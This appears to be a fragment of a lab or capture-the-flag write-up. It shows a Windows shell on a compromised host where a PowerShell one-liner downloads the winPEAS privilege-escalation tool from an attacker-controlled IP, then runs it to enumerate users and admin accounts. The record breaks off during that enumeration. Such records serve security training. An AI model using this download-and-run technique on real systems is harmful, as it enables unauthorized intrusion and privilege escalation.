 C:\Users\bill>powershell.exe -c "(New-Object System.Net.WebClient).DownloadFile('http://10.11.11.11/winPEASany.exe', 'C:\Users\bill\winPEASany.exe')"
powershell.exe -c "(New-Object System.Net.WebClient).DownloadFile('http://10.11.11.11/winPEASany.exe', 'C:\Users\bill\winPEASany.exe')"
C:\Users\bill>
C:\Users\bill>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A
 Directory of C:\Users\bill
08/29/2020  06:25 AM    <DIR>          .
08/29/2020  06:25 AM    <DIR>          ..
09/26/2019  11:29 PM    <DIR>          .groovy
09/27/2019  04:07 AM    <DIR>          Contacts
09/27/2019  09:08 AM    <DIR>          Desktop
09/27/2019  04:07 AM    <DIR>          Documents
09/27/2019  04:07 AM    <DIR>          Downloads
09/27/2019  04:07 AM    <DIR>          Favorites
09/27/2019  04:07 AM    <DIR>          Links
09/27/2019  04:07 AM    <DIR>          Music
09/27/2019  04:07 AM    <DIR>          Pictures
09/27/2019  04:07 AM    <DIR>          Saved Games
09/27/2019  04:07 AM    <DIR>          Searches
09/27/2019  04:07 AM    <DIR>          Videos
08/29/2020  06:25 AM           229,376 winPEASany.exe
               1 File(s)        229,376 bytes
              14 Dir(s)  44,262,961,152 bytes free
C:\Users\bill>winPEASany.exe cmd
winPEASany.exe cmd
ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLe
vel /t REG_DWORD /d 1' and then start a new CMD
   Creating Dynamic lists, this could take a while, please wait...
   - Checking if domain...
   - Getting Win32_UserAccount info...
   - Creating current user groups list...
   - Creating active users list...
   - Creating disabled users list...
   - Admin users list...